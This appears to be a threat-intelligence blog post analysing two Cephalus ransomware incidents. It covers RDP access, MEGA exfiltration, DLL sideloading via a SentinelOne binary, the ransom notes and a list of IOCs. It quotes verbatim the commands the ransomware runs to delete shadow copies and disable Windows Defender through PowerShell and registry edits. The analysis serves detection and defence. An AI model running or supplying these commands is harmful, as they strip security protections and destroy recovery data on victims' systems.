In mid-August, we came across a ransomware variant called Cephalus in two separate incidents. Recently, we’ve seen a slew of newer ransomware families (like Crux and KawaLocker), and so when we came across a ransom note in these incidents that started off with the words “We’re Cephalus,” our interest was piqued.
Both incidents involved the use of Remote Desktop Protocol (RDP) via compromised accounts sans multi-factor authentication (MFA) as the initial access vector. We also saw attackers use the MEGA cloud storage platform, presumably for data exfiltration.
Perhaps the most interesting part of the Cephalus incidents is that they used a unique process for launching the ransomware itself, which involved sideloading a dynamic link library (DLL) via a legitimate SentinelOne executable file (SentinelBrowserNativeHost.exe), and then loading a data.bin file via the DLL that contains the actual ransomware code.
What is Cephalus ransomware?
We came across the name of the ransomware, Cephalus, in the ransom note tied to the incident. While no public in-depth analyses have been released specifically about a ransomware variant with the name Cephalus, we did find the ransomware referenced on a few websites directing users how to remove it.

We also found several posts on Twitter pointing to the ransomware that included information like relevant ransom notes and extensions. For example, on 1 Aug 2025, @siri_urz shared a Cephalus ransom note. Around the same time, BitShadow/@fbgwls245 also shared a similar ransom note, which is illustrated in Figure 1.
The name “Cephalus” refers to an important figure in Greek mythology, the son of Hermes who lived a storied life, who ended up killing his wife with a javelin that could not miss when she spied on him. The name originates from the Greek root word for “head”, and given the tragedy that befell the bearer of the name, it’s no wonder that “Cephalus” was used to refer to a ransomware variant. Maybe the only question is, why wasn’t it used sooner?
DLL sideloading via SentinelOne executable
We recently saw two incidents involving Cephalus ransomware, which occurred on August 13 and August 16. While in both incidents the attackers attempted to deploy the ransomware, one of the deployments failed thanks to Microsoft Defender detecting and quarantining the file.
After gaining initial access via RDP, we saw the threat actor use MEGA in both incidents, likely as part of data exfiltration activities, before the ransomware was deployed. The ransomware deployment does not appear to involve any command line arguments, which may indicate that the ransomware is not deployed “over the network”, or against accessible shares on other remote endpoints.
An interesting aspect of the ransomware is that it is deployed via DLL sideloading. SentinelBrowserNativeHost.exe, a legitimate SentinelOne executable, was launched from the user’s Downloads folder, which then loaded SentinelAgentCore.dll. From this, data.bin was subsequently loaded. Huntress analysts were unable to collect a copy of the data.bin file from the endpoint.
On the endpoint where the ransomware was successfully launched, the following command line initiated the process:
C:\Users\[user]\Downloads\SentinelBrowserNativeHost.exe
Of particular note is that both impacted organizations ran legitimate instances of SentinelOne. During both incidents, the SentinelBrowserNativeHost.exe file was found in the compromised user’s Downloads folder. Figure 2 illustrates the results of an ELK search for just “SentinelBrowserNativeHost.exe” that resulted in over 2.5 million hits over a 24-hour period.
Figure 2: ELK search results for SentinelBrowserNativeHost.exe
This illustrates that within the Huntress customer infrastructures, legitimate SentinelOne products are in significant use. However, modifying the search to look for only those executables in a user’s Downloads folder results in no responses during the same time period.
When launched, the ransomware starts off by running a number of embedded commands intended to obviate system recovery. First, the following command appeared as a child process of SentinelBrowserNativeHost.exe:
vssadmin delete shadows /all /quiet
This command is very often seen either executed manually by a threat actor, or launched by a ransomware executable process. In the case of Cephalus, this is then followed by multiple commands, including a series of PowerShell command lines that create Windows Defender exclusions:
Registry modifications (via reg.exe) to disable Windows Defender functionality, then more PowerShell commands to stop and disable Windows services associated with Windows Defender.
The entire list of commands appears as follows:
vssadmin delete shadows /all /quiet
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Add-MpPreference -ExclusionProcess \"svchost.exe\""
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Add-MpPreference -ExclusionPath \"C:\Windows\System32\svchost.exe\""
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Add-MpPreference -ExclusionPath \"C:\Windows\Temp\""
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Add-MpPreference -ExclusionExtension \".cache\""
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Add-MpPreference -ExclusionExtension \".tmp\""
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Add-MpPreference -ExclusionExtension \".dat\""
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Add-MpPreference -ExclusionExtension \".sss\""
Then, Registry modifications (via reg.exe) to disable Windows Defender functionality:
cmd /C "reg add \"HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\" /v \"C:\Windows\System32\svchost.exe\" /t REG_DWORD /d 0 /f"
cmd /C "reg add \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\" /v DisableScanOnRealtimeEnable /t REG_DWORD /d 1 /f"
cmd /C "reg add \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\" /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f"
cmd /C "reg add \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\" /v DisableAntiSpyware /t REG_DWORD /d 1 /f"
cmd /C "reg add \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\" /v DisableBehaviorMonitoring /t REG_DWORD /d 1 /f"
cmd /C "reg add \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\" /v DisableOnAccessProtection /t REG_DWORD /d 1 /f"
Finally, more PowerShell commands to stop and disable Windows services associated with Windows Defender:
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Set-MpPreference -DisableRealtimeMonitoring $true"
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Stop-Service -Name \"SecurityHealthService\" -Force -ErrorAction SilentlyContinue"
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Stop-Service -Name \"Sense\" -Force -ErrorAction SilentlyContinue"
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Stop-Service -Name \"WinDefend\" -Force -ErrorAction SilentlyContinue"
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Stop-Service -Name \"WdNisSvc\" -Force -ErrorAction SilentlyContinue"
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Set-Service -Name \"WinDefend\" -StartupType Disabled -ErrorAction SilentlyContinue"
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Set-Service -Name \"WdNisSvc\" -StartupType Disabled -ErrorAction SilentlyContinue"
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Set-Service -Name \"SecurityHealthService\" -StartupType Disabled -ErrorAction SilentlyContinue"
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Set-Service -Name \"Sense\" -StartupType Disabled -ErrorAction SilentlyContinue"
powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command "Set-MpPreference -DisableRealtimeMonitoring $false"
These commands occur prior to file encryption and ransom note creation.
The use of MEGA cloud storage was also observed in both incidents, and was likely associated with data exfiltration activities. Figure 3 illustrates the process lineage from one of the incidents.
Figure 3: Process lineage showing use of MEGA
The command line for the final command being run appeared as follows:
C:\Users\[user]\AppData\Local\MEGAcmd\MEGAcmdUpdater.exe --normal-update --do-not-install --version 2010100
During the other incident, c:\users\[user]\appdata\local\megacmd\megacmdupdater.exe was observed launched as a Scheduled Task.
Cephalus ransom notes: What we saw
Another unique aspect of the Cephalus incidents centered around the ransom notes involved, which linked to news articles about the ransomware in an apparent attempt to both pressure the victim and underscore the legitimacy of Cephalus as a threat. This signalled a marked difference from the ransom notes that had previously been publicly posted to Twitter, which we had outlined in Figure 1 above.
During the incident involving a Huntress customer where the ransomware was successfully deployed, Figure 4 illustrates an excerpt from the ransom note.
As with other ransomware variants, the ransom note makes attribution a straightforward affair; the note starts off with the words, “We’re Cephalus”. As we’ve observed in ransom notes associated with other variants, it goes on to claim to have stolen “confidential data”, and then to provide instructions for how to get in touch with the threat actors.
Figure 4: Excerpt from a Cephalus ransom note linking to two “news articles”
The ransom note from the mid-August incident observed by the Huntress SOC was a bit different from those shared on the Twitter platform, in that it was addressed to the domain of the impacted organization, rather than starting with “Dear admin”. Further, the ransom note now contains links to two online articles associated with previous successful Cephalus ransomware deployments, in an apparent attempt to provide credence to the claims of data theft, and impart a sense of urgency to contact the threat actors.
The linked article from InsecureWeb from the ransom note was reportedly posted on 9 July, and the DarkWebInformer article was reportedly posted on 12 August, likely indicating that the Cephalus threat actors are somewhat new on the scene.
The ransom note found on the Huntress customer endpoint then goes on to share a link and password for a GoFile[.]io repository, inviting the impacted organization to verify a sample of exfiltrated data, before going on to the statement illustrated in Figure 5.
Figure 5: Cephalus ransom note excerpt
Conclusion
Ransomware continues to be a scourge across the Internet, due in no small part to the visible and tangible effect it has on the impacted organizations. However, more than how it encrypts files, understanding the actions that occur leading up to the malware deployment can provide an aperture into preventing, detecting, and responding to these attacks before files are encrypted and ransom notes are written.
IOCs
|
Indicator |
Description |
|
Desktop-uabs01 |
Threat actor workstation |
|
.sss |
Encrypted file extension |
|
recover.txt |
Ransom note filename |
|
SentinelBrowserNativeHost.exe SHA256 |
SentinelOne executable file |
|
SentinelAgentCore.dll SHA256 |
DLL used to launch the ransomware |
|
data.bin |
File containing ransomware code |
|
C:\Users\[user]\Downloads |
Threat actor ops folder |